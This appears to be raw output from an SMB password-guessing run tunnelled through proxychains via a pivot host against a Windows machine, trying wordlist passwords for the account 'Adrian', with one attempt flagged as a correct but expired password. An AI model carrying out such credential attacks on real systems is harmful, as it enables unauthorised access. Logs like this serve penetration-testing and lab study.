 SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:kimberly STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:gemini STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:shannon STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:pictures STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:asshole STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:sophie STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:jessie STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:hellokitty STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:claudia STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:babygirl1 STATUS_PASSWORD_EXPIRED
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:angelica STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:austin STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:mahalko STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:victor STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:horses STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:tiffany STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:mariana STATUS_LOGON_FAILURE